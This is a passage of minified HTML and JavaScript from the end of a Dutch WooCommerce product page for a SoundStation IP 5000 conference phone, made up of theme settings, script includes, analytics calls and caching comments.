afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":60289,"title":"SoundStation%20IP%205000%20excl.%20Power%20Adapter%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/41KRKHtK3L._AC_SS450_-1.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'60289','pn':'SoundStation IP 5000 excl. Power Adapter','pc':'Overige producten','pp':'499.00','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'60289',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','60289']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.591% | Size before compression: 151430 bytes | Size after compression: 142964 bytes. ***
--><!-- WP Fastest Cache file was created in 2.8157839775085 seconds, on 22-11-25 13:44:02 -->